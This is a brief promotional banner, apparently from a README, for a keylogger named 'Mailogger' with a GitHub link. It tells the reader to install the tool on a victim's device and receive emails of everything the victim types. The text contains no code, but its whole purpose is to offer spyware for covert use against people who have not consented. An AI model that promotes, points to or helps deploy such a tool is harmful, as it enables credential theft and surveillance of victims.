 INSTALL THIS KEYLOGGER IN VICTIMS DEVICE AND GET
A MAIL OF WHAT VICTIM TYPES IN THEIR KEYBOARD
MAILOGGER
DEVELOPER : RDXLR
https://github.com/rdxlr/Mailogger